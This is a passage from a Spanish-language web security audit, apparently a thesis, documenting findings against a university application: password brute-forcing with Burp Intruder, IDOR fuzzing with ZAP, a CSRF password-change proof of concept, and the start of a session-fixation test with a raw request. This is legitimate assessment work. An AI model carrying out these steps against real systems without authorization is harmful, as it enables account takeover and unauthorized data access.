

*Figura 74.* Interfaz de la función intruder de burp suite. (Elaborado por el autor)

En la pestaña Payloads, en la sección Payloads Sets asegurarse de que Payload set sea 1 y Payload type este configurado Simple list.

En la configuración de Payload Options, agregar la lista de palabras con las contraseñas más comunes. Esto se puede hacer manualmente o utilizando una lista personalizada o preestablecida y finalmente dar clic en start attack.



*Figura 75.* Carga de lista de palabras en burp suite. (Elaborado por el autor)

En la ventana Intruder attack, se observa en la solicitud 24 que la longitud de respuesta es diferente y analizando el código en la parte inferior detalla un mensaje de "Bienvenidos", esto indica que fue posible el inicio de sesión para ese usuario.

| <b>Results</b>            | Target      | Positions                                                                                          | Payloads | Options       |       |                |              |                                                                                                    |  |
|---------------------------|-------------|----------------------------------------------------------------------------------------------------|----------|---------------|-------|----------------|--------------|----------------------------------------------------------------------------------------------------|--|
| Filter: Showing all items |             |                                                                                                    |          |               |       |                |              |                                                                                                    |  |
| Request A                 | Payload     |                                                                                                    |          | <b>Status</b> | Error | Timeout Length |              | Comment                                                                                                    |  |
| T                         | <b>AULE</b> |                                                                                                    |          | zuu           |       | ▭              | <b>ULIUI</b> |                                                                                                    |  |
| 18                        | 10snel      |                                                                                                    |          | 200           | ☺     | Θ              | 10130        |                                                                                                    |  |
| 19                        | 111111      |                                                                                                    |          | 200           | 8     | 9              | 10130        |                                                                                                    |  |
| 20                        | 121212      |                                                                                                    |          | 200           |       |                | 10130        |                                                                                                    |  |
| 21                        | 1225        |                                                                                                    |          | 200           | o     |                | 10130        |                                                                                                    |  |
| 22                        | 123         |                                                                                                    |          | 200           |       |                | 10130        |                                                                                                    |  |
| 23                        | 123123      |                                                                                                    |          | 200           | OOO   | 0000           | 10130        |                                                                                                    |  |
| 24                        |             |                                                                                                    |          | 200           |       |                | 6553         |                                                                                                    |  |
| 25                        | 12345       |                                                                                                    |          | 200           | 8     | 8              | 10132        |                                                                                                    |  |
| 26                        | 123456      |                                                                                                    |          | 200           |       |                | 10130        |                                                                                                    |  |
| 27                        | 1234567     |                                                                                                    |          | 200           |       |                | 10130        |                                                                                                    |  |
| 28                        | 12345678    |                                                                                                    |          | 200           | 000   | 0000           | 10130        |                                                                                                    |  |
| 29                        | 1234 gwer   |                                                                                                    |          | 200           |       |                | 10130        |                                                                                                    |  |
| 30                        | 123abc      |                                                                                                    |          | 200           | Θ     |                | 10130        |                                                                                                    |  |
| 31                        | 123q0       |                                                                                                    |          | 200           | ₿     | ℮              | 10130        |                                                                                                    |  |
| Request                   | Response    |                                                                                                    |          |               |       |                |              |                                                                                                    |  |
| Raw                       | Headers     | <b>HTML</b><br>Hex                                                                                 | Render   |               |       |                |              |                                                                                                    |  |
| $circulo \rightarrow$     |             | <div id="marcocontenido"><!----coloca el borde del div ----><br/><div id="encabezado"></div></div> |          |               |       |                |              | <div style=" background:url(i/bg.png): height:45px:"> <!----coloca la imagen del<br--><div id="menu2"><img alt="Sin Imagen" src="i/bv.png"/></div></div> |  |

*Figura 76.* Contraseña encontrada mediante fuerza bruta. (Elaborado por el autor)

Para confirmar el ataque de fuerza bruta con la contraseña encontrada hay que dirigirse en la página de inicio de sesión e ingresar las credenciales correspondientes.



*Figura 77.* Interfaz de inicio de sesión de cargar fotos. (Elaborado por el autor)

De esta manera se confirmó el inicio de sesión para este usuario, es evidente que usan contraseñas débiles, esto es debido al mecanismo de cambio de contraseña ineficiente.



*Figura 78.* Inicio de sesión exitoso mediante fuerza bruta. (Elaborado por el autor)

Este tipo de ataque es posible en todos los formularios de autenticación de la aplicación.

# **Hallazgo 10**

# **Referencia de objeto directo**

Una referencia de objeto directo ocurre cuando un desarrollador expone una referencia a un objeto de implementación interna, como un archivo, directorio, registro de base de datos o clave, como una URL o parámetro de formulario. Un atacante puede manipular las referencias directas de objetos para acceder a otros objetos sin autorización, a menos que haya una verificación de control de acceso.

La funcionalidad de autenticación o autorización de la aplicación no impide que un usuario obtenga acceso a los datos o registros de otro usuario modificando el valor clave que identifica los datos.

Esta falla fue descubierta en el menú Nóminas Estudiantiles del módulo Matriculación, en primera instancia hay que ubicarse en la URL a evaluar, clic derecho para abrir el menú contextual y dar clic en Fuzz.



*Figura 79.* Selección de la URL para evaluar con la herramienta ZAP. (Elaborado por el autor)

Se abrirá la ventana del Fuzz, el próximo punto es seleccionar el parámetro a evaluar y dar clic en Add, ubicado en la parte superior derecha.



*Figura 80.* Ventana de configuración de fuzz en la herramienta ZAP. (Elaborado por el autor)

Se abrirá una nueva ventana, en la sección Contents, asignar un determinado rango de números y dar clic en Añadir.



*Figura 81.* Valores asignados para evaluar el parámetro determinado. (Elaborado por el autor)

Una vez asignado los valores numéricos, se abrirá la ventana del Fuzz con el parámetro determinado y finalmente dar clic en Start Fuzzer, empezará a realizar peticiones al servidor con los valores asignados.



*Figura 82.* Parámetro designado a evaluar referencia de objetos directos con ZAP. (Elaborado por el autor)

Al analizar los resultados, se observa en la segunda petición realizada un cambio en el tamaño de la respuesta, esto indica que posiblemente haya devuelto resultados distintos.

| New Fuzzer                                    |              | Progreso: 3: HTTP - https://www.siles1.php?menu=2 |        |            |                   | 100%            | Current fuzzers: 0   |           |          | 婭 |
|-----------------------------------------------|--------------|---------------------------------------------------|--------|------------|-------------------|-----------------|----------------------|-----------|----------|---|
| Show Errors<br>Messages Sent: 15<br>Errors: 0 |              |                                                   |        |            |                   |                 |                      | Exportar  |          |   |
| Task ID                                       | Message Type | Code                                              | Reason | <b>RTT</b> | Size Resp. Header | Size Resp. Body | <b>Highest Alert</b> | Estado    | Payloads | 四 |
|                                               | 0 Original   | 200 OK                                            |        | 390 ms     | 470 bytes         | 11.338 bytes    |                      |           |          |   |
|                                               | 1 Fuzzed     | 200 OK                                            |        | 492 ms     | 470 bytes         | 18.252 bytes    |                      | Reflected |          |   |
|                                               | 2 Fuzzed     | 200 OK                                            |        | 465 ms     | 470 bytes         | 11.338 bytes    |                      | Reflected |          |   |
|                                               | 3 Fuzzed     | 200 OK                                            |        | 407 ms     | 492 bytes         | 6,489 bytes     |                      | Reflected |          |   |
|                                               | 4 Fuzzed     | 200 OK                                            |        | 392 ms     | 492 bytes         | 6.489 bytes     |                      | Reflected |          |   |
|                                               | 5 Fuzzed     | 200 OK                                            |        | 443 ms     | 492 bytes         | 6.489 bytes     |                      | Reflected |          |   |
|                                               | 6 Fuzzed     | 200 OK                                            |        | 105 ms     | 492 bytes         | 6,489 bytes     |                      | Reflected |          |   |
|                                               | 7 Fuzzed     | 200 OK                                            |        | 108 ms     | 492 bytes         | 6.489 bytes     |                      | Reflected |          |   |

*Figura 83.* Resultado de referencia de objetos directos con la herramienta ZAP. (Elaborado por el autor)

Para corroborar este hallazgo hay que dirigirse a la dirección URL que se probó y cambiar el número 1 por el 2, como se muestra en las siguientes gráficas.



*Figura 84.* Dirección URL con el parámetro sin modificar. (Elaborado por el autor)



*Figura 85.* Dirección URL con el parámetro modificado. (Elaborado por el autor)

Con estos resultados se comprobó que se puede acceder a la página de perfil de otro usuario, este problema se debe a una inconsistencia en el control de acceso.

# **Hallazgo 11**

# **Cross Site Request Forgery**

La falsificación de solicitudes entre sitios (CSRF), es un ataque que obliga a un usuario final a ejecutar acciones no deseadas en una aplicación web en la que esta autenticado actualmente.

Las vulnerabilidades de CSRF pueden surgir cuando las aplicaciones se basan únicamente en cookies HTTP para identificar al usuario que ha emitido una solicitud en particular. Debido a que los navegadores agregan automáticamente cookies a las solicitudes, independientemente del origen de la solicitud, es posible que un atacante cree un sitio web malicioso que falsifique una solicitud de varios dominios a la aplicación vulnerable.

Para demostrar esta vulnerabilidad hay que autenticarse primero como un usuario legítimo, se tomó la funcionalidad de cambio de contraseña, simplemente con copiar la parte del formulario, añadir en el atributo action la dirección URL asignada para el cambio de credenciales y en los atributos value escribir la nueva contraseña que en este caso es "hacked" y guardarlo con la extensión html, la siguiente imagen contiene el código con los cambios realizados.



*Figura 86.* Formulario de cambio de contraseña para demostrar CSRF. (Elaborado por el autor)

Tan pronto la víctima de clic en el botón Actualizar se cambiará la contraseña de inicio de sesión



*Figura 87.* Ataque mediante Cross Site Request Forgery. (Elaborado por el autor)

Para cerciorarse que se efectuó el cambio de contraseña correctamente, hay que iniciar sesión en la aplicación con la nueva contraseña.



*Figura 88.* Interfaz de inicio de sesión docente. (Elaborado por el autor)

El inicio de sesión ha sido exitoso lo que se comprueba que la aplicación es vulnerable a CSRF.



*Figura 89.*Inicio de sesión exitoso con la nueva contraseña. (Elaborado por el autor)

Este procedimiento se puede realizar con cualquier usuario a obligarle a realizar diversas actividades no solo un simple cambio de contraseña.

# **Hallazgo 12**

### **Pruebas de Fijación de Sesión**

Cuando una aplicación no renueva sus cookies de sesión después de una autenticación exitosa, podría ser posible encontrar una vulnerabilidad de fijación de sesión y forzar a un usuario a utilizar una cookie conocida por el atacante. En ese

caso, un atacante podría robar la sesión del usuario (secuestro de sesión).

El primer paso es hacer una solicitud al sitio a ser probado, en este caso se hizo la

petición a:

#### **sianet.ueb.edu.ec/sme/login\_foto.php**

```
POST /sme/login_foto.php HTTP/1.1
Host: www.sianet.ueb.edu.ec
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101
Firefox/65.0Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
: a = 0.8Accept-Language: es-ES, es; q=0.8, en-US; q=0.5, en; q=0.3
Accept-Encoding: gzip, deflate
Referer: https://www.sianet.ueb.edu.ec/sme/login_foto.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Connection: close
Cookie: PHPSESSID=671et4e5ag8ch2km72987gbks1
Upgrade-Insecure-Requests: 1
DNT: 1
```
